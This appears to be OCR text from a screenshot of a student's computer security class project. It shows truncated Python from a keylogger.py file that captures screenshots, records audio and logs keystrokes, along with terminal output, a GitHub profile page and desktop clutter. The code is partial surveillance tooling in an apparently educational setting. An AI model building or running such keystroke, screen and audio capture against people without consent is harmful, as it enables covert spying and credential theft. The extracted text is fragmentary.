 File Edit Selection View Go Run Terminal Help
7th_Computer_Security
EXPLORER
OPEN EDITORS
keylogger.py Fin...
7TH_COMPUTER_SECURITY
Final_Project
screenshots
screenshot_2023-1...
audio.wav
clipboard.txt
key_log.txt
keylogger.py
syseminfo.txt
Project
1.jpg
2.jpg
OUTLINE
TIMELINE
keylogger.py
Final_Project > keylogger.py > screenshot
127
128 microphone()
129
130
131 # get the screenshots
132 screenshot_folder = "screenshots" # Specify th
133
134 screenshot_folder_path = os.path.join(file_path
135 os.makedirs(screenshot_folder_path, exist_ok=Tr
136
137 def screenshot():
138 timestamp = time.strftime("%Y-%m-%d_%H%M%S"
139 screenshot_filename = f"screenshot_{timesta
140 screenshot_filepath = os.path.join(screensh
141
142 im = ImageGrab.grab()
143 im.save(screenshot_filepath)
144
145 screenshot()
146
147
148 # This block runs the keylogger
149 count = 0
150 keys = []
151
152 def on_press(key): ...
164
165 def write_file(keys): ...
175
176 def on_release(key): ...
180
181 # Start the keylogger
182 with Listener(on_press=on_press, on_release=on_
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
'\x13'
[Done] exited with code=1 in 30.759 seconds
[Running] python -u "c:\Users\User\Documents\IIUC\7th_
Key.shift
':'
Key.ctrl_l
'\x13'
[Done] exited with code=1 in 33.042 seconds
[Running] python -u "c:\Users\User\Documents\IIUC\7th_
Key.backspace
0 0 0
Prettier
Your p Image malib avinas sab A Pyt (23) h Simpl (10) P (5)
https://github.com/sabrina-mostafa?tab=repositories
S
Getting Started sabrina mostafa - Mul... Circuit design Surprisi... Sabrina_001's profile - ... sabrina_mostafa - Cod... Competitive Program... Other Bookmarks
Product Solutions Open Source Pricing
Search or jump to... /
Sign in Sign up
Overview Repositories 25 Projects Packages Stars 1
Find a repository... Type Language Sort
Sabrina Mostafa
sabrina-mostafa
Follow
Competitive Programmer, Problem
Solver, Quick Learner.
3 followers · 0 following
Chittagong, Bangladesh
23:19 - 18h behind
https://www.linkedin.com/in/sabrina-
mostafa-389114207/
Block or Report
PROJECT_Plane-View__Computer-Graphics Public
C++ Updated 3 weeks ago
Numerical_Method Public
C++ Updated on Nov 1
PROJECT_Medical-Clinic-Website Public
MEDICO - a Medical Clinic Website
HTML Updated on Nov 1
Computer_Security Public
Updated on Sep 14
Computer_Graphics Public
C++ Updated on Sep 10
sabrina-mostafa Public
My Personal Repository
Updated on Aug 11
Activate Windows
Go to Settings to activate Windows.
Type here to search
PDF
1
73°F Haze
08:27 PM
2023-12-01